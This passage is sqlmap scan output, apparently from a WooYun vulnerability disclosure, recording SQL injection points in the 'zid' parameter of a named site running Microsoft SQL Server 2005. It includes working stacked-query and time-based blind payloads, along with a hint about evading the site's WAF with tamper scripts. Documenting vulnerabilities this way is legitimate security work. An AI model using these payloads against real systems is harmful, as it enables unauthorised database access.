 of WAF/IPS/IDS
[22:37:15] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: zid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1180&zid=6; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1180&zid=6 WAITFOR DELAY '0:0:5'--
---
[22:37:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:37:15] [WARNING] HTTP error codes detected during run:
999 (?) - 1 times
[22:37:15] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\m.jlygnlw.com'
www.wooyun.org
[*] shutting down at 22:37:15